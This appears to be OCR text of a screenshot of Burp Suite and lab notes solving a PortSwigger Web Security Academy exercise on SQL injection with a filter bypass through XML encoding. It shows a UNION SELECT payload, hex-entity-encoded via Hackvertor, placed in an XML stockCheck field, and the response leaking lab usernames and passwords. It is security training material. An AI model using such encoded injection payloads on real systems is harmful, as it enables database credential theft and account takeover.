 Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn Hackvertor
4 × 5 × +
Send Cancel < > Target: https://0abf002604e0f126c00c77ff002c00e4.web-security-acade... HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0abf002604e0f126c00c77ff002c00e4.web-
security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0abf002604e0f126c00c77ff002c00e4.web-
security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT username || '~'  ||
password  FROM users<@/hex_entities>
</storeId>
</stockCheck>
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 100
6
7 wiener~768f496kr84mgtkdz4xr
8 administrator~ix7av4xa2imeq8qaa33g
9 545 units
10 carlos~s6flhn5gskuccq5y96lz
Search... 0 matches
INSPECTOR
Done 229 bytes | 118 millis
Run Terminal Help
... notes.txt
notes.txt
1 Lab #17 - SQL injection with filter bypass via XML encoding
2
3
4 End Goal: Exploit SQL injection to retrieve the admin user's
credentials from the users table and log into their account.
5
6 Analysis:
7
8 1 UNION SELECT username || '~'  || password  FROM users